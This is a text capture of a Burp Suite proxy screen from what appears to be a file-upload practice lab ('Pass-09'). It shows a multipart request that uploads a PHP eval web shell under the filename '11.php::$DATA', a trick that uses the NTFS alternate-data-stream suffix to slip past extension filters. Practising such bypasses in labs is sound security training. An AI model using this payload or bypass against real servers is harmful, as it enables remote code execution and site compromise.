 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.26.66.31:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /uploads/Pass-09/index.php HTTP/1.1
2 Host: 10.26.66.31
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------118156090797471852426746079​64
8 Content-Length: 384
9 Origin: http://10.26.66.31
10 Connection: close
11 Referer: http://10.26.66.31/uploads/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------11815609079747185242674607964
15 Content-Disposition: form-data; name="upload_file"; filename="11.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']); ?>
19 -----------------------------11815609079747185242674607964
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------11815609079747185242674607964--
24